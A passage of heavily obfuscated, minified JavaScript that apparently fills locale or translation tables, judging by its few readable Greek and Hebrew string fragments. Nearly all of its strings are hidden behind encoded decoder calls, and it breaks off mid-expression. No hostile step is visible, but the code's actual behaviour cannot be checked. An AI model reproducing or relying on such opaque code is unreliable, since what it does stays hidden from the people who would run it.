0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#V